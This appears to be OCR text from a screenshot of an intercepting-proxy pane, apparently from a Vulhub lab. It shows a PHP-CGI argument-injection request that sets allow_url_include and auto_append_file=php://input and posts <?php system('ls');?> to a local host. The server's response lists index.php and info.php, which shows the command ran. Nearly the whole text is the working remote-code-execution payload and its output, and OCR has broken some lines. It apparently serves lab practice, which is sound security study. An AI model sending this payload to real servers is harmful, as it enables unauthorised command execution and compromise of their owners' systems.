 美化 Raw Hex \n
1 GET /index.php?
-d+allow_url_include%3don+-d+auto_append_file%3dphp://in
put HTTP/1.1
2 Host: 192.168.17.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1; SESS167616f337b36bc3317821dee68eb0a5=
_rICC-9S3TWu9bEZtqTdJs2_kawzBmIElNg7IVw3EdQ;
Drupal.toolbar.collapsed=0
9 Upgrade-Insecure-Requests: 1
0 Content-Length: 21
1
2 <?php system('ls');?>
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Sep 2023 12:11:41 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.4.1
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 Hello,
10 Your name is <strong>
Vulhub
</strong>
index.php
11 info.php
12